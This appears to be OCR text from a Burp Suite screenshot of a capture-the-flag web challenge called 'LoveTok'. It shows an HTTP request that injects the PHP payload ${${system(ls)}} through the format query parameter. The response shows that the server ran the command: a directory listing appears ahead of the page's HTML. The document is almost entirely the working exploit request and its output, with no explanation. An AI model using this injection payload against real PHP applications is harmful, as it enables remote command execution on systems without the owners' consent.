 Request
Pretty Raw Hex \n
1 GET /?format=r${${system(ls)}} HTTP/1.1
2 Host: 167.172.62.51:32504
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://167.172.62.51:32504/
10 Upgrade-Insecure-Requests: 1
11 sec-ch-ua-platform: "Windows"
12 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113",
"Not=A?Brand";v="24"
13 sec-ch-ua-mobile: ?0
14
15
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 22 Aug 2023 06:43:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1841
7
8 Router.php
9 assets
10 controllers
11 index.php
12 models
13 static
14 views
15 <html>
16 <head>
17 <meta name='author' content='makelaris, makelarisjr'>
18 <meta name='viewport' content='width=device-width,
initial-scale=1, shrink-to-fit=no'>
19 <title>
LoveTok
</title>
20 <link rel='stylesheet' href='
//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css'
integrity='
sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/d
AiS6JXm' crossorigin='anonymous'>
21 <link rel='stylesheet' href='
//cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min
.css' integrity='
sha512-HK5fgLBL+xu6dm/Ii3z4xhlSUyZgTT9tuc/hSrtw6uzJOvgRr2a9jyxxT
1ely+B+xFAmJKVSTbpM/CuL7qxO8w==' crossorigin='anonymous' />
22 <link rel='stylesheet' href='/static/css/main.css' />
23 <link rel='preconnect' href='//fonts.gstatic.com'>
24 <link link='preload' href='
//fonts.googleapis.com/css2?family=Press+Start+2P&display=swap'
Search...
0 matches